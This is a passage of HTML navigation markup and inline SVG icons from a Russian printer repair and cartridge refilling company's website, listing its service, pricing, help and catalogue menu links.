																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
					<div class="inner-table-block nopadding small-block cabinet">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->					</div>
			</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
					<div class="pull-right">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/product/kyocera/printery/cherno-belye-printery-formata-a3-/fs-9530dn/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->					</div>
			</div>
			</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/partners/" title="Партнеры">
										<span>Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent" href="/product/kyocera/" title="Kyocera">
										<span>Kyocera</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
